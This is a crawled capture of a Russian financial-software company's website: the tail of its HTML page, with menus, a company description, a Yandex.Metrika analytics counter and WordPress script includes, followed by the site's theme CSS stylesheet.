		<li id="menu-item-2556" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=266">Системы мониторинга</a></li>
	</ul>
</li>
	<li id="menu-item-2549" class="sub-menu-9 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=35">Брокерским компаниям</a>
	<ul class="sub-menu">
		<li id="menu-item-2557" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=287">ИТС-Нано</a></li>
		<li id="menu-item-2558" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=284">МТЕ SERVER</a></li>
		<li id="menu-item-2559" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=282">ИТС-Брокер</a></li>
		<li id="menu-item-2560" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=278">Мобильные приложения</a></li>
	</ul>
</li>
	<li id="menu-item-2550" class="sub-menu-7 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=32">Банкам</a>
	<ul class="sub-menu">
		<li id="menu-item-2562" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=223">Модули АБС на заказ</a></li>
		<li id="menu-item-2561" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=2212">Мобильное оповещение</a></li>
		<li id="menu-item-2551" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=253">Мобильные приложения</a></li>
		<li id="menu-item-2552" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=247">Системы мониторинга</a></li>
		<li id="menu-item-2553" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=233">Интеграционные решения</a></li>
		<li id="menu-item-2554" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=227">Банковские учётные системы middle office</a></li>
	</ul>
</li>
	<li id="menu-item-2576" class="sub-menu-10 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=335">Разработка ЭТП</a></li>
</ul>
</li>
<li id="menu-item-2570" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=118">Проекты</a></li>
<li id="menu-item-2565" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=120">Партнёры</a></li>
<li id="menu-item-2577" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=2281">Kонтакты</a></li>
</ul>            </div>
            <div class="soc-info">
                <p class="finfo">«Платформа Софт» - ведущая компания на российском рынке разработки ПО для финансового сектора, поставщик комплексных IT-решений для банков и брокерских компаний.  Ключевая экспертиза – интеграция информационных систем, разработка ЭТП, учётных систем, систем мониторинга, мобильных приложений.</p>
                <div id="socicon">
                    <p>Мы в соцсетях:</p>
                    <ul>
                        <li class="facebook"><a href="https://www.facebook.com/pages/Платформа-Софт/421587631295980?ref_type=bookmark" target='_blank'><img src="/wp-content/themes/platformasoft/res/img/fb.png" width="24" height="24"></a></li>
                        <li class="vkontakte"><a href="http://vk.com/platformasoft" target='_blank'><img src="/wp-content/themes/platformasoft/res/img/vk.png" width="24" height="24"></a></li>
                    </ul>
                    <!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25787087 = new Ya.Metrika({id:25787087,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/25787087" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->  
                </div>
            </div>
        </div>
    </div>



 
  
<link rel='stylesheet' id='carouFredSel-css'  href='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/css/carouFredSel.css?ver=3.9.1' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"http:\/\/www.platformasoft.ru\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.platformasoft.ru\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/ftechnology.home.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/jquery.carouFredSel-6.2.1.js?ver=3.9.1'></script>
</body>
</html>
<!-- WP Super Cache is installed but broken. The path to wp-cache-phase1.php in wp-content/advanced-cache.php must be fixed! -->

--- FILE ---
content_type: text/css
request_url: http://www.platformasoft.ru/wp-content/themes/platformasoft/style.css?201403198
body_size: 68736
content:
/*
Theme Name: F-Technology
Description: The theme of f-technology, two-column with sidebar
Author: Yumatova
Version: 1.0
*/

@import url('res/css/menu.css');
@import url('res/css/style2.css');

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */
.post-mobilnyie-prilozheniya-2 .project-block {
float: none !important;
margin-bottom: 30px;
}

.post-mobilnyie-prilozheniya-2 #footer-content{
    margin-top: 30px;
}

.wp-pagenavi{
    display: none;
}

.category-news .wp-pagenavi{
    display: block;
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
    background: transparent;
    border: 0;
    margin: 0;
    padding: 0;
    vertical-align: baseline;
}
body {
    line-height: 1;
}
body,html{
    height: 100%;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
    font-weight: normal;
}
ol, ul {
    list-style: none;
}
blockquote {
    quotes: none;
}
blockquote:before, blockquote:after {
    content: '';
    content: none;
}
del {
    text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
    border-collapse: collapse;
    border-spacing: 0;
}
a img {
    border: none;
}

/* =Common styles
-------------------------------------------------------------- */
a {
    color: #000;
    text-decoration: underline;
}

a:hover, a:focus {
    text-decoration: none;
	border-bottom: none;
}

a:focus { 
    outline: none;
}
p {
    margin: 10px 0;
}
.clear {clear:both;}
.alignleft{float: left;margin-right:7px;}
.preview{margin-bottom: 7px;}
a img{vertical-align: middle;}
.sf-sub-indicator {display:none;}

legend {
    font-weight: bolder;
    line-height: 1.2;
    padding: 0 10px;
}
fieldset.fieldset-2,fieldset.fieldset-1 {
    border: 2px solid #08c;
}

fieldset.fieldset-2 legend,fieldset.fieldset-1 legend {
    color: #08c;
}
fieldset.fieldset-2 legend {
    font-size: 135%;
}
fieldset.fieldset-1 legend {
    font-size: 100%;
}
@font-face {
    font-family: 'OpenSans-Light';
    src: url('res/fonts/OpenSans-Light.eot');
}
@font-face
{
    font-family: 'OpenSans-Light';
    src: url('res/fonts/OpenSans-Light.ttf');
}
@font-face {
    font-family: 'OpenSans-Regular';
    src: url('res/fonts/OpenSans-Regular.eot');
}
@font-face
{
    font-family: 'OpenSans-Regular';
    src: url('res/fonts/OpenSans-Regular.ttf');
}
/* > Data Tables
-------------------------------------------------------------- */

table {
    width: 100%;
}
table thead tr {
    background: #eaeaea;
}
table thead tr th{
    font-size:10px;
    text-transform:uppercase;
}
table tr td, table tr th {
    vertical-align: top;  
}

/* =List styles
-------------------------------------------------------------- */
ul.arrowlist li, ul.starlist li, ul.checklist li, ul.bulletlist li, ul.crosslist li, ul.addlist li, ul.checklistGreen li, ul.crosslistRed li {
    background-position: left top !important;
    background-repeat: no-repeat !important;
    margin-left: 8px;
    overflow: hidden;
    padding: 2px 0 2px 26px !important;
    position: relative;
}
ul.arrowlist li {
    background-image: url(res/img/checkmark2.png) !important;
}
ul.list {
    list-style: square;
    margin-left: 30px;
}
ul.list li,ol.list li{
    margin-bottom: 6px;
}
ol.list{
    list-style: decimal;
    margin-left: 30px;    
}
ul.list-inline > li{
    display: inline;
}
ul.arrowlist2{
    background: #EAEDF0;
    padding: 30px 20px;
    -webkit-box-shadow: 0 3px 5px -2px #656D71 inset;
    -moz-box-shadow: 0 3px 5px -2px #656D71 inset;
    box-shadow: 0 3px 5px -2px #656D71 inset;
    border-bottom: 1px solid #dae4e5;
    font-size: 13px;
    line-height: 150%;
    margin: 0 0 40px 0;
    float: left;    
}
ul.arrowlist2 li{
    float: left;
    width: 40%;
}
ul.arrowlist3{
    background: #EAEDF0;
    padding: 30px 0 20px;
    padding-left: 3%;
    padding-right: 5%;
    -webkit-box-shadow: 0 3px 5px -2px #656D71 inset;
    -moz-box-shadow: 0 3px 5px -2px #656D71 inset;
    box-shadow: 0 3px 5px -2px #656D71 inset;
    border-bottom: 1px solid #dae4e5;
    font-size: 13px;
    line-height: 140%;
    margin: 0 0 20px 0;
    float: left;  
    width: 98%;
}
ul.arrowlist3 li{
    float: left;
    width: 100%;
    margin-bottom: 10px;
}
/* =Thickbox styles
-------------------------------------------------------------- */
a.thickbox{
    display: inline-block;
}
.thickbox img {
    background-color: #FFFFFF;
    border: 1px solid #A9A9A9;
    display: block;
    margin: 4px 0px 4px 4px;
    padding: 4px;
    position: relative;
}
/* =Headings styles
-------------------------------------------------------------- */
h1,h2,h3,h4,h5,h6 { 
    font-weight: normal;
    margin-bottom: 16px;
    line-height: 1;
}

h1 { font-size: 40px;font-family: "Myriad Pro", Arial, Helvetica, Tahoma, sans-serif; }

h2 { font-size: 30px; }

h3 { font-size: 20px; }

h4 { font-size: 16px; }

h5 { font-size: 14px; }

h6 { font-size: 12px; }

h1 img, h2 img, h3 img, h4 img, h5 img, h6 img { margin:0; }
h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a, h5, h5 a, h6, h6 a {
    color: #1e5d76;
}
h5 {
    line-height: 20px;
    margin: 10px 0;
    font: 18px/23px "Myriad Pro", Arial, Helvetica, Tahoma, sans-serif; 
}
h4 {
    line-height: 23px;
    font: 22px/27px "Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
}

.col-12 h4:last-child{
    text-align: center;
    margin-bottom: -15px;
    margin-top: 60px;
}

/* =Main styles
-------------------------------------------------------------- */
.ls-wp-container{
    background: url(res/img/slider-bottom.png) no-repeat 0px 404px !important;
    
    margin-bottom: 40px !important;
    margin-top: -15px !important;
}
.ls-slide img{
    margin-top: 0px !important;
}

body {
    //background:#ebeaea url(res/img/strip1.png);
    color: #000;
    font: 12px Arial, Helvetica, Sans-serif;
    border-top: 20px solid #ebebeb;
}
body, img { 
    transition:all .2s linear; 
    -o-transition:all .2s linear; 
    -moz-transition:all .2s linear; 
    -webkit-transition:all .2s linear;
}
img {
    max-width: 100%;
}
#wrapper{
    margin: 0 auto;
    width: 1070px;
    margin-bottom: 146px;
	position: relative;
    min-height: 100%;
}
#header {
    /*background: url("res/img/bg-menu.png") no-repeat left bottom #25272D;*/
    background: #ffffff;
    height: 200px;
    padding: 0 0 0 27px;
    margin-bottom: 25px;
    z-index: 101;
}
#container{
    float: left;
    background: #fff;
    //border: 1px solid #dddddd;
    width: 100%;
    /*background: url(res/img/bgMain.png) repeat-y 0 0 #ffffff;*/
    
    background: #fff;
}
#main-content{
    float: left;
}
#sidebar {
    float: left;
    width: 200px;
    display: block;
    margin-left: 25px;
    margin-top: 25px;
}
#content {
	float: left;
	width: 100%;
	background: url(res/img/grey-divider.jpg) no-repeat top center;
	padding-top: 40px;
	margin-top: -28px;
}

.subtitle-block{
	display: inline-block;
	border: 2px solid #e0e0e0;
	padding: 2% 2% 2% 2%;
	width: 160px;
	float: left;
}

.subtitle-block h3{
	font-family: "PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
	font-size: 16px;
	color: #000;
	text-transform: uppercase;
	margin-top: 75px;
        margin-left: 6px;
}
.page-projects .subtitle-block h3{
    margin-left: 21px;
}
.page-content{
	float: left;
	display: inline-block;
	width: 72%;
	margin-left: 78px;
	background: url(res/img/block-border.jpg) no-repeat top center;
	padding-top: 30px;
	margin-bottom: 30px;
	color: #000;
}

.it-trade{
	background: url(http://platformasoft.ru/wp-content/uploads/2014/06/brokers-logo.png) no-repeat 25px 25px;
}

.birj{
	background: url(http://platformasoft.ru/wp-content/uploads/2014/06/birj-logo.png) no-repeat 25px 25px;
}

.test-project{
	background: url(http://platformasoft.ru/wp-content/uploads/2014/06/test-logo.png) no-repeat 25px 25px;
}

.bank-project{
	background: url(http://platformasoft.ru/wp-content/uploads/2014/06/banks-logo.png) no-repeat 25px 25px;
}

.project-block{
	float: left !important;
}

.subtitle{
	font-family: "PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
	font-size: 21px;
	color: #000;
}

h1.subtitle, h1.reviews-title{
	font-family: "PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
	font-size: 30px;
	color: #000;
}

.customer, .description{
	clear: both;
	float: left;
}

.page-content .ctext{
	width: 82%;
	margin-left: 90px;
}

.next-post{
	background: none !important;
	//margin-left: 24.5%;
	//float: right;
}

.page-content a{
	float: right;
	font-family: Arial, Helvetica, Tahoma, sans-serif;
	font-size: 12px;
	color: #000;
}

.all-post a{
	float: left;
}

.all-post{
    margin-left: 0px;
}

.page-content .pc-block{
	margin-top: 20px;
}

.home #content {
    width: 470px;
}
.one-column #content{
    width: 93%;
}
#rightsidebar {
    float: right;
    width: 200px;
    display: block;
    margin-right: 25px;
    margin-top: 25px;
}

.home .all-news{
    margin-top: 30px;
}

/* =Header styles
-------------------------------------------------------------- */
#top-bar-contacts{
    text-align: right;
    padding: 5px 0;
    color:#000;
    font-weight: bold;    
    max-height: 25px;
}
#top-bar-contacts span{
    font-size: 15px;
}
#top-bar-contacts a{
    color:#000;    
}
#brand{
    float: left;
    height: 200px;
    border-right: 3px solid #ebebeb;
    padding-right: 60px;
    margin-top: 10px;
}
#brand #logo{
    overflow: hidden;
  /*  text-indent: -9000px;
    background: url('res/img/platforma-logo.png') no-repeat;
    width: 103px;
    height: 142px;
    display: block;*/
    margin-top: 30px;
}
#top-contacts{
    float:right;
    font-size: 14px;
    color: #000;
    margin: 20px 10px 15px 10px;
}
#top-contacts a{
    text-decoration: none;
    color: #000;
    border-bottom: 1px dashed #000;
}
#top-contacts span{
    margin-left: 20px;
    border-bottom: 1px solid #000;
}
#top-menu{
    float: right;
    height: 40px;
    position: relative;
    background: #000;
}
#top-menu li {
    float: left;
    position: relative;
}
#top-menu li a {
    color: #ecaa00;
    display: block;
    padding:8px 25px 10px 25px;
    text-decoration: none;
    font-family: "PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
    font-size: 18px;
    font-weight: normal;
    margin: 0 0 0 0;
}
.menu-primary .main-hover{
line-height: 22px;}

.menu-primary .sub-menu li a{
    //background: none !important;
}

.menu-primary .main-hover:hover > a:first-child, .menu-primary .current-menu-item a:first-child,
.menu-primary .current_page_ancestor a, .menu-primary .current-menu-ancestor a:first-child{
    outline: 0;
	background: #ecaa00;
	color: #000 !important;
	padding-bottom: 3px;
    
}

.footer-menu .main-hover:hover > a:first-child, .footer-menu .current-menu-item a:first-child,
.footer-menu .current_page_ancestor a, .footer-menu .current-menu-ancestor a:first-child{
        outline: 0;
	color: #ecaa00 !important;
	//color: #000 !important;
	padding-bottom: 3px;
    
}
.menu-footer li a:hover{
    text-decoration: underline !important;
}
.menu-primary li.menu-item-home a{
  color: #FFFFFF !important;
  border: none;
}
.footer-menu .sub-menu{
    display: none;
}
#top-menu  li a div {
    font-size: 7pt;
    font-family: Arial, Helvetica, Sans-serif;
    margin-top: 3px;
}
#top-menu .sub-menu {
    background: #fff;
    min-width: 200px;
    position: absolute;
    display: none;
    padding-bottom: 20px;
    border: 3px solid #ecaa00;
}

#top-menu li:hover ul{
    left: 0;
    display: block;
    z-index: 10001;
}
#top-menu .sub-menu .sub-menu-3 ul,
#top-menu .sub-menu .sub-menu-1 ul,
#top-menu .sub-menu .sub-menu-7 ul,
#top-menu .sub-menu .sub-menu-8 ul,
#top-menu .sub-menu .sub-menu-9 ul{
	display: block !important;
	border: none !important;
	//position: relative !important;
	width: 200px !important;
	margin-top: -5px;
	
}

#top-menu .sub-menu .sub-menu-3 ul li,
#top-menu .sub-menu .sub-menu-1 ul li,
#top-menu .sub-menu .sub-menu-7 ul li,
#top-menu .sub-menu .sub-menu-8 ul li,
#top-menu .sub-menu .sub-menu-9 ul li{
	//margin-top: -153px !important;
	margin-left: 20px !important;
}

#top-menu .sub-menu .sub-menu-3 ul li a,
#top-menu .sub-menu .sub-menu-1 ul li a,
#top-menu .sub-menu .sub-menu-7 ul li a,
#top-menu .sub-menu .sub-menu-8 ul li a,
#top-menu .sub-menu .sub-menu-9 ul li a{
	font-size: 12px !important;
	margin-top: -5px !important;
	line-height: 1;
}

.h5_span{margin: 10px 0;
font: 18px/23px "Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
font-weight: normal;
margin-bottom: 16px;
line-height: 1;
color: #1e5d76;}


.top-bar{
background-color: #fdfdfd;
background-image: -webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(0%, #fdfdfd), color-stop(70%, #f2f2f0));
background-image: -webkit-linear-gradient(top, #fdfdfd 0%, #f2f2f0 70%);
}
#socicon ul{
    width:110px;
    height:30px;
    margin-left: -7px;
}
.facebook a{
    overflow: hidden;
 /*   width: 24px;
    height: 24px;
   /* background-image: url('[data-uri]');
    background-image: url('[data-uri]');                      
}
.vkontakte a{
    overflow: hidden;
   /* width: 24px;
    height: 24px;
   /* background-image: url('[data-uri]');
 background-image: url('[data-uri]');
*/ 
}
.facebook,.twitter,
.vkontakte,.socset{
    width: 24px;
    height: 24px;
    display: inline-block;
}
#home-block-1 .block-box{
    float:left;
    width: 45%!important;
    margin-left: 20px;
    margin-bottom: 25px;
}
.module-date, .module-body{
    display: inline-block;
}
.module-body{
    width:80%;
    //text-align: justify;
    
}
.category .module-body a{
    float: right;
}
 
.anons{
  font-family: Arial, Helvetica, Tahoma, sans-serif;
    font-size: 12px;
    color: #000;  
}
.module-date{
    text-align: right;
    width:16%;
    font-family: Arial, Helvetica, Tahoma, sans-serif;
    font-size: 12px;
    color: #818181;
    vertical-align: top;
    margin-left: -35px;
    margin-top: 5px;
    margin-right: 25px;
}
.block-box .entry-title, .home .module-body a{
    font-family: "PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
    font-size: 16px;
    color: #000;
    text-decoration: none;
    font-weight: bold;
    margin-top: 0px;
}

h1.entry-title{
text-align: center;
font-size: 30px;
color: #000;
font-family: 'PTSans-Bold',Arial, Helvetica, sans-serif;
}
.preview-image img{
    width: 100%;
}
#doverie-module{
    float: right !important;
}
ul.sub-menu{
    width: 613px;
    z-index: 9999;
    //display: block !important;
}


.sub-menu-1,.sub-menu-2,.sub-menu-3,.sub-menu-4,.sub-menu-5{
    display: inline-block;
    //border: 1px solid #000;
}

.sub-menu li a{
    //margin-top: 140px !important;
    text-decoration: underline !important;
    font-size: 16px;
    font-family: Arial, Helvetica, Sans-serif;
    //background: none !important;
}
.sub-menu li a:hover{
    text-decoration: underline !important;
    color: #000 !important;
}

#top-menu .sub-menu-3 .second-sub-menu #second-sub-menu-1,
#top-menu .sub-menu-7 .second-sub-menu #second-sub-menu-2,
#top-menu .sub-menu-8 .second-sub-menu #second-sub-menu-3,
#top-menu .sub-menu-9 .second-sub-menu #second-sub-menu-4{
    background: none !important;
    margin-top: 5px !important;
        padding-right: 0px !important;
        padding-top: 0px !important;
}

.sub_menu{
    margin-top: 15px;
}

.sub_menu .sub-menu{
    margin-left: 10px;
}

.drop-menu-1 ul.sub-menu{
    width: 604px !important;
}

.sub-menu-1 a{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/07/o_nas.png) no-repeat !important;
    padding: 115px 129px 0 0px !important;
    margin-left: 25px !important;
    display: block !important;
    //width: 185px;
    //height: 170px;
}

.sub-menu-2 a{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/07/novosti.png) no-repeat !important;
    padding: 115px 107px 0 0px !important;
    margin-left: 25px !important;
    display: block !important;
    //width: 185px;
    //height: 170px;
}

.sub-menu-3 a{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/07/kontakti.png) no-repeat !important;
    padding: 115px 98px 1px 0px !important;
    margin-left: 25px !important;
    display: block !important;
    //width: 185px;
    //height: 170px;
}

.sub-menu-4 a{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/07/klienti.png) no-repeat !important;
    padding: 115px 105px 0 0px !important;
    margin-left: 25px !important;
    display: block !important;
}

.sub-menu-6 a{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/07/istoria.png) no-repeat !important;
    padding: 115px 107px 0 0px !important;
    display: block !important;
    margin-left: 25px !important;
}

.sub-menu-7 a{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/07/bankam.png) no-repeat !important;
    padding: 110px 115px 2px 0px !important;
    display: block !important;
    margin-left: 25px !important;
}
.sub-menu-8 a{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/07/birzham.png) no-repeat !important;
    padding: 110px 110px 2px 0px !important;
    display: block !important;
    margin-left: 25px !important;
    //width: 185px;
    //height: 170px;
}
.sub-menu-9 a{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/07/brokerskim.png) no-repeat !important;
    padding: 110px 0px 2px 0px !important;
    display: block !important;
    margin-left: 25px !important;
    //width: 185px;
    //height: 170px;
}
.sub-menu-10 a{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/07/etp.png) no-repeat !important;
    padding: 110px 56px 2px 0px !important;
    display: block !important;
    margin-left: 25px !important;
    //width: 185px;
    //height: 170px;
    margin-top: 40px !important;
}
.category-4 #content{
    width: 90%;
    padding-top: 25px;
    padding-left: 59px;
    padding-bottom: 30px;
    padding-right: 29px;
    background: url(res/img/grey-divider.jpg) no-repeat top center;
    margin-top: -27px;
}
.category-4 .module-date{
    width: 13%;
    font-family: Arial, Helvetica, Tahoma, sans-serif;
    font-size: 12px;
    color: #818181;
    vertical-align: top;
    margin-left: -54px;
    margin-top: 5px;
}
.post-category{
    margin-top: 15px;
    margin-left: 85px;
    padding-top: 6px;
    font-size: 30px;
    font-family: 'PTSans-Bold',Arial, Helvetica, sans-serif;
    text-align: center;
    color: #000;    
}
.category-4 .module-body a{
    font-family: "PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
    font-size: 16px;
    color: #000;
    text-decoration: none;
    font-weight: bold;
    margin-top: 0px;
}
.category-4 .module-body a:hover{border-bottom: 2px solid #8f8f8f;}

.main-title{
    float: left;
    border: 2px solid #e0e0e0;
    padding: 18px;
    width: 100%;
}

.logo-title, .content-title{
    float: left;
    display: inline-block;
}

.content-title{
    width: 72%;
    margin-left: 78px;
}

.logo-title{
    width: 180px;
    background: url(http://platformasoft.ru/wp-content/uploads/2014/06/banks-logo.png) no-repeat 0px 0px;
    height: 50px;
}

.logo-title h3{
    font-family: "PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
    font-size: 17px;
    color: #000;
    text-transform: uppercase;
    margin-left: 70px;
    margin-top: 10px;
    
}

.col-12{
    margin: 25px 0 40px 0;
}

.col-12 .page-content{
    width: 68%;
}

.col-12 .page-content .ctext{
    margin-left: 0px;
}

.ctext a{
    float: right;
}

.col-12 .left-col, .col-12 .right-col{
    display: inline-block;
    float: left;
    width: 40%;
    //margin-right: 20px;
}

.col-12 .left-col{
    margin-left: 100px;
}
.col-12 .right-col{
    margin-left: 75px;
    font-family: Arial, Helvetica, Tahoma, sans-serif;
    font-size: 12px;
    color: #000;
}
.col-12 .center-col{
    margin-left: 90px;
    width: 90%;
    float: left;
}
.col-12 .right-col ul li{
    margin-bottom: 10px;
}
.col-12 .left-col dt{
    background: url(res/img/marker-dt.png) no-repeat 0px;
    padding-left: 20px;
    margin: 10px 0 10px -15px;
    font-family: Arial, Helvetica, Tahoma, sans-serif;
    font-size: 14px;
    color: #000;
    font-weight: bold;
}
.col-12 .left-col dd{
    margin-left: 20px;
    font-family: Arial, Helvetica, Tahoma, sans-serif;
    font-size: 12px;
    color: #000;
}
.col-12 #recall-submit, .col-12 #recall2-submit{
background: #000;
color: #feb803;
text-transform: uppercase;
padding: 5px 0px;
font-family: "PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
font-size: 21px;
width: 50%;
font-weight: bold;
margin-top: 10px;
text-decoration: none;
display: block;
text-align: center;
}
.col-12 input, .col-12 textarea{
    width: 600px;
    color: #919191;
    font-size: 21px;
    font-family: Arial, Helvetica, Tahoma, sans-serif;
    padding: 5px 10px;
    border: 1px solid #ebebeb;
}

.col-12 label, .list_carousel p{
    color: #000;
    font-size: 12px;
    font-family: Arial, Helvetica, Tahoma, sans-serif;
        line-height: 1.5;
}

.list_carousel a{
    color: #000;
    font-size: 16px;
    font-family: "PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
    text-decoration: none;
}


.list_carousel a, .list_carousel p{
    text-align: left;
    float: left;
}

.list_carousel a:hover{
    //border-bottom: 1px solid #8f8f8f;
}

.reviews-content img{
    width: 18%;
}

.page-kontaktyi .col-12 span{
    margin-left: 30px;
}

.page-kontaktyi h3:last-child{
    text-align: center;
    margin-top: 50px;
}

.menu-primary .mark-menu{
    background: url(res/img/drop-marker.png) no-repeat right;
    
}

.post-categories a{
    color: #000;
    text-decoration: none;
}

.category-news a{
    float: none !important;
}

.block-box .category-bank,
.block-box .category-birjam,
.block-box .category-broker{
    vertical-align: top;
    display: inline-block;
    width: 45%;
    margin-left: 20px;
    margin-bottom: 20px;
}
.block-bank{
    background: url(res/img/grey-divider.jpg) no-repeat top center;
}
.block-box .category-bank a{
    float: right;
}
input#s{
    height: 34px;
    z-index: 9999 !important;
    margin-right: -6px;
}
.screen-reader-text, input#s{
    display: none;
}
#searchsubmit{
    overflow: hidden;
    text-indent: -9000px;
    background: url('res/img/search.png') no-repeat;
    width: 32px;
    height: 34px;
    margin: 3px;
    border: none;
}
#searchform{
    z-index: 9999;
position: absolute;
right: 0;
}

.menu-primary{
    margin-right: 40px;
}
.all-clients{
    float: right;
    margin-right: 100px;
}
.all-news{
    float: left;
    margin-bottom: 35px;
    margin-left: 63px;
}
.all-news, .all-clients{
    color: #fff;
    padding: 5px;
    background: #000;
    text-decoration: none;
}
.list-style-true{
    list-style: initial;
    margin-left: 16px;
    margin-bottom: 25px;
}
.sub-1,.sub-2,.sub-3{
    cursor: pointer;
    box-sizing: border-box;
    font-family: "PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
    font-size: 21px !important;
}
#fblock-wrapper ol{
    list-style-type: decimal;
    font-family: "PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
    font-size: 21px;
    color: #000;
    margin-left: 40px;
}
#fblock-wrapper ul{
    font-size: 16px;
}
#fblock-wrapper a{
   font-size: 16px;
   margin-bottom: 20px;
}
#fblock-wrapper ol ol{
   list-style-type: lower-alpha;
   font-size: 16px;
}
#fblock-wrapper h6{
   font-size: 16px;
   color: #000;
}
.fblock-descr{
    margin: 20px 0;
}
